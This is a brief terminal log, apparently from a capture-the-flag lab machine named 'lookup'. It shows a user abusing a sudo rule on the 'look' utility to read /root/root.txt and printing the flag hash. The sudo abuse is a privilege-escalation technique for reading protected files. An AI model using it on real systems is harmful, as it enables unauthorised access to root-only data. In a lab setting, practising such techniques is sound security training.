 think@lookup:~$ LFILE = /root/root.txt
LFILE: command not found
think@lookup:~$ LFILE=/root/root.txt
think@lookup:~$ sudo /usr/bin/look '' "$LFILE"
5a285a9f257e45c68bb6c9f9f57d18e8
think@lookup:~$